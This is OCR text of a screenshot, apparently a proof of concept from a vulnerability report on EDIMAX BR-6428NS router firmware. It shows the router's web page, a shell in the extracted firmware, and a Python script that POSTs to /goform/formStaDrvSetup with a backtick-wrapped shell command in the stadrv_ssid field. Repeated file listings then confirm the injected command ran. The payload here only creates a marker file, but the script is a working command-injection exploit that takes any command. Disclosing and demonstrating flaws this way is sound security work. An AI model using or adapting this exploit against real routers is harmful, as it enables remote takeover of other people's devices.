 EDIMAX Technology
192.168.2.1/index.asp
EDIMAX
NETWORKING PEOPLE TOGETHER
Wi-Fi Router
English
Status
Help
Setup Wizard
System Status
LAN
ess 192.168.2.1
ask 255.255.255.0
ver Enable
ubuntu18@ubuntu: ~/workspace/_BR-6428NS_v4_1.10.bin.extracted/squashfs-root
File Edit View Search Terminal Help
#
#
#
#
#
#
#
#
#
#
#
# ls -al /var | grep "fanxiaoyao"
# ls -al /var | grep "fanxiaoyao"
# ls -al /var | grep "fanxiaoyao"
# ls -al /var | grep "fanxiaoyao"
# ls -al /var | grep "fanxiaoyao"
-rw------- 1 0 0 0 fanxiaoyao
# ls -al /var | grep "fanxiaoyao"
-rw------- 1 0 0 0 fanxiaoyao
# ls -al /var | grep "fanxiaoyao"
-rw------- 1 0 0 0 fanxiaoyao
# ls -al /var | grep "fanxiaoyao"
-rw------- 1 0 0 0 fanxiaoyao
#
ubuntu18@ubuntu: ~/workspace/_BR-6428NS_v4_1.10.bin.extracted
File Edit View Search Terminal Help
ubuntu18@ubuntu:~/workspace/_BR-6428NS_v4_1.10.bin.extracted$ cat formStaDrvSetup_exp.py
import requests
command = "touch /var/fanxiaoyao"
url = "http://192.168.2.1/goform/formStaDrvSetup"
data = {
    "stadrv_type":1,
    "stadrv_band":1,
    "stadrv_chan":19,
    "stadrv_ssid":f"`{command}`"
}
r = requests.post(url,data=data)
#print(r.text)
ubuntu18@ubuntu:~/workspace/_BR-6428NS_v4_1.10.bin.extracted$ python3 formStaDrvSetup_exp.py
ubuntu18@ubuntu:~/workspace/_BR-6428NS_v4_1.10.bin.extracted$